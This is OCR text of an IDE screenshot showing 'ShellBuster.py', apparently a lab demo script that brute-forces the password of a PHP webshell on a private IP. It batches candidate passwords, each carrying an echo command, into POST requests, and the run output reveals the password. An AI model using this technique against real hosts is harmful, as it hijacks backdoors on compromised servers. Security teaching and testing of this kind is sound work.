 ShellBuster.py - PyDemo - [~/Desktop/PyDemo]
PyDemo ShellBuster.py ShellBuster
Project 5442.py 1.py ShellBuster.py
1: Project
Z: Structure
2: Favorites
Database
PyDemo ~/Desktop/PyDemo
1.py
5442.py
setini.txt
ShellBuster.py
External Libraries
5 import requests
6
7 data = {'123': 'echo "password is 123";'}
8 r = requests.post('http://192.168.1.103/hack.php', data=data)
9 print(r.text)
10
11 if '123' not in r.text:
12 print '123 is not the password!'
13
14
15 data.clear()
16
17 data = {'123': 'echo "password is 123";',
18 'hack': 'echo "password is hack";',
19 'test':'echo "password is test";',
20 }
21 data['v5est0r']='echo "password is v5est0r";'
22 r = requests.post('http://192.168.1.103/hack.php', data=data)
23 print(r.text)
24
25 print data
Run ShellBuster
/Library/Frameworks/Python.framework/Versions/2.7/bin/python2.7
/Users/v5est0r/Desktop/PyDemo/ShellBuster.py
123 is not the password!
password is v5est0r
{'test': 'echo "password is test";', 'v5est0r': 'echo "password is v5est0r";', '123': 'echo
"password is 123";', 'hack': 'echo "password is hack";'}
Process finished with exit code 0
4: Run 6: TODO Python Console Terminal Event Log
Click to go to line
Platform and Plugin Updates: PyCharm is ready to update. (today 上午11:22) 8:1 n/a UTF-8